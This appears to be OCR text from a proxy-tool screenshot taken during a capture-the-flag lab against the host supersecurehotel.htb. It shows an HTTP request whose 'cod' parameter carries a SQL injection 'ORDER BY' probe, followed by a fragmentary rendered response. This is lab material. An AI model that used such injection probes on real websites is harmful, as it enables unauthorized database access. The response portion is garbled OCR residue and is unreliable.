 Request
Pretty Raw Hex \n
1 GET /room.php?cod=2'%20Order%20By%201;--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
$ / per night
Ins
Re
Re
Re
Re
Re
Re